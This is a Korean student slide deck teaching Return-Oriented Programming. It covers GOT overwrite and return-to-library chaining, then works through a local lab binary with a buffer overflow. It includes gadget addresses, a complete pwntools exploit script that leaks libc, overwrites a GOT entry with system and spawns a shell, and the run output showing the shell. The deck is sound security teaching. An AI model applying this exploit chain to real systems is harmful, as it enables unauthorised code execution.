

힙찐3조 ROP

2019.08.15

19 안형진, 19 정승민, 18 홍성빈





INDEX



001/

ROP란?

002/

예제 실습

ROP(Return-Oriented Programming)

ROP란?

- 'R', 'O', 'P'의 의미
- 용도, 쓸모(?)
- 기본 개념



R : Return (리턴)

O : Oriented (지향)

P : Programming (프로그래밍)

ROP : ret을 이용해 기계어 코드를 짜맞추듯 프로그래밍하여 공격!!





ROP란?

용도, 쓸모(?)

ROP로 우회 가능

- ASLR
- DEP (Data Execution Prevention)
- ASCII Armor

PIE는 해제해야 함 (gadget이 있는 바이너리 주소 고정을 위해)



ROP란?

기본 개념

ROP

= GOT Overwrite + RTL + RTL Chaining



ROP란?

기본 개념

ROP

= GOT Overwrite + RTL + RTL Chaining

GOT Overwrite

= GOT 주소를 Overwrite하여 공격

printf@plt => printf@got

attack! ↓

printf@plt => system@plt => system@got

printf("/bin/sh") ==> system("/bin/sh")



ROP란?

기본 개념

ROP

= GOT Overwrite + RTL + RTL Chaining

RTL (Return To Library)

= 라이브러리의 함수로 리턴

임의로 짠 바이너리에 system()함수가 없어도

라이브러리에서 호출하여 사용!!

RTL Chaining


= RTL을 chaining시켜서 여러번 호출하도록 하여 공격

ROP란?

기본 개념



RTL Chaining



ROP(Return-Oriented Programming)

예제 실습

- 예제 코드





예제 실습

예제 코드

buf = 100

read = 256

Buffer Overflow

```
1. crushed7@argos-edu: ~/sys...
#include <unistd.h>

int main()
{
    char buf[100];

    read(0, buf, 256);
    write(1, buf, 100);

    return 0;
}
~
1,1 All
```



예제 실습

예제 코드

buf = 100

read = 256

Buffer Overflow

```
1. crushed7@argos-edu: ~/sys...
#include <unistd.h>

int main()
{
    char buf[100];

    read(0, buf, 256);
    write(1, buf, 100);

    return 0;
}
~
1,1 All
```



예제 실습

예제 코드

read, write의 plt, got 구하기

인자가 3개 => pop, pop, pop, ret 구하기

read - system (offset 구하기)

bss 영역의 주소 구하기



read, write의 plt, got 구하기

인자가 3개 => pop, pop, pop, ret 구하기

read - system (offset 구하기)

bss 영역의 주소 구하기

```
1. crushed7@argos-edu: ~/sysHacking/r...  
from pwn import *  
  
p = process('./rop')  
e = ELF('./rop')  
  
read_plt = e.plt["read"]  
read_got = e.got["read"]  
  
write_plt = e.plt["write"]  
write_got = e.got["write"]
```



예제 실습

예제 코드

read, write의 plt, got 구하기

인자가 3개 => pop, pop, pop, ret 구하기

read - system (offset 구하기)

bss 영역의 주소 구하기

```
1. crushed7@argos-edu: ~/sysHacking/r...  
gdb-peda$ ropgadget  
ret = 0x80482d2  
popret = 0x80482e9  
pop2ret = 0x80484ea  
pop3ret = 0x80484e9  
pop4ret = 0x80484e8  
addesp_12 = 0x80482e6  
addesp_16 = 0x80483c2  
gdb-peda$
```



예제 실습

예제 코드

read, write의 plt, got 구하기

인자가 3개 => pop, pop, pop, ret 구하기

read - system (offset 구하기)

bss 영역의 주소 구하기

```
1. crushed7@argos-edu: ~/sysHacking/r...  
gdb-peda$ p read-system  
$1 = 0xa8910  
gdb-peda$
```




예제 실습

예제 코드

read, write의 plt, got 구하기

인자가 3개 => pop, pop, pop, ret 구하기

read - system (offset 구하기)

bss 영역의 주소 구하기

```
1. crushed7@argos-edu: ~/sysHacking/rop (ss
crushed7@argos-edu:~/sysHacking/rop$ readelf -S rop
There are 30 section headers, starting at offset 0x1754:

[24] .data          PROGBITS      0804a018 001018 000
[25] .bss           NOBITS       0804a020 001020 000
[26] .comment       PROGBITS      00000000 001020 000
[27] .symtab        SYMTAB       00000000 001040 000
```



예제 실습

예제 코드

```
1. crushed7@argos-edu: ~/sysHacking/rop (ssh)
from pwn import *

p = process('./rop')
e = ELF('./rop')

read_plt = e.plt["read"]
read_got = e.got["read"]

write_plt = e.plt["write"]
write_got = e.got["write"]

pppr = 0x080484e9

sys_offset = 0xa8910
bss = 0x0804a020

payload = 'A' * 104
```



1. crushed7@argos-edu: ~/sysHacking/rop (ssh)

```
payload += p32(write_plt)
payload += p32(pppr)
payload += p32(1)
payload += p32(read_got)
payload += p32(4)

binsh = '/bin/sh\x00'
payload += p32(read_plt)
payload += p32(pppr)
payload += p32(0)
payload += p32(bss)
payload += p32(len(binsh))

payload += p32(read_plt)
payload += p32(pppr)
payload += p32(0)
payload += p32(write_got)
payload += p32(4)

payload += p32(write_plt)
payload += 'A' * 4
payload += p32(bss)
```



```
1. crushed7@argos-edu: ~/sysHacking/rop (ssh)
log.info('Exploit')
p.send(payload)

read_addr = u32(p.recv()[-4:])
log.info('read_addr = 0x%x' % read_addr)
log.info('read_got = 0x%x' % read_got)

log.info('system_offset = 0x%x' % sys_offset)
system_addr = read_addr - sys_offset
log.info('system_addr = 0x%x' % system_addr)

p.send(binsh)
p.send(p32(system_addr))

p.interactive()
```



```
1. crushed7@argos-edu: ~/sysHacking/rop (ssh)
crushed7@argos-edu:~/sysHacking/rop$
[+] Starting local process './rop': pid 18494
[*] '/home/crushed7/sysHacking/rop/rop'
Arch:      i386-32-little
RELRO:     Partial RELRO
Stack:     No canary found
NX:        NX enabled
PIE:       No PIE (0x8048000)
[*] Exploit
[*] read_addr = 0xf7eb8620
[*] read_got = 0x804a00c
[*] system_offset = 0xa8910
[*] system_addr = 0xf7e0fd10
[*] Switching to interactive mode
$ ls
'\          core          rop          rop_exploit2.py
chain_prac  peda-session-chain_prac.txt  rop.c      rop_exploit3.py
chain_prac.c  peda-session-rop.txt      rop_exploit.py
$
```

Q & A

Thank You for Listening

